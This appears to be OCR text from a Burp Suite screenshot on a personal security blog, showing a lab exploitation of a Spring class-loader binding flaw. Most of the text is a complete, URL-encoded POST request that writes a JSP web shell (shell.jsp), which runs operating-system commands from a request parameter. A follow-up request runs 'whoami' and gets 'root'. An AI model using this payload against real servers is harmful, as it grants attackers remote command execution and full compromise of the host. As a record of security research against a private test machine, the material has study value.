 不安全 192.168.93.131:9000/shell.jsp?i=whoami
JS
NEW
1
root
Burp Project Intruder Repeater Window Help HopLa
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://192.168.93.131:9000
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.93.131:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 685
12 suffix: %>
13 prefix: <%
14
15 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7bprefix%7dijava.io.InputStream+in+%3d+Runtime.getRuntime().exec(request.getParameter("
i")).getInputStream()%3b+int+a+%3d+-1%3b+byte[]+b+%3d+new+byte[2048]%3b+out.print("<pre>")%
3b+while((a%3din.read(b))!%3d-1){+out.println(new+String(b))%3b+}+out.print("</pre>")%3b%25
%7bsuffix%7di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=./webapps/ROOT/&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 01 Apr 2022 08:58:12 GMT
5 Connection: close
6
7 ok
INSPECTOR
Selection (1239)
SELECTED TEXT
POST / HTTP/1.1
Host: 192.168.93.131:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/91.0.4472.114 Saf
ari/537.36
See more
DECODED FROM: URL encoding
POST / HTTP/1.1
Host: 192.168.93.131:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/91.0.4472.114 Saf
ari/537.36
See more
Cancel Apply changes
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (12)
Response Headers (4)
AaronLuo's Blog from byAaronluo.github.io